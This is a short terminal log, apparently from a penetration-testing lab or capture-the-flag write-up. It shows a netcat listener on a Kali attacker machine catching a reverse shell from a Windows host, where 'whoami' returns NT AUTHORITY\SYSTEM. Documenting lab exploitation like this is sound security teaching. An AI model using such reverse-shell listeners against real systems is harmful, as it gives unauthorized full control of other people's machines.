 KaliLinux
user@attackerpc$ nc -lvp 4447
Listening on 0.0.0.0 4447
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
NT AUTHORITY\SYSTEM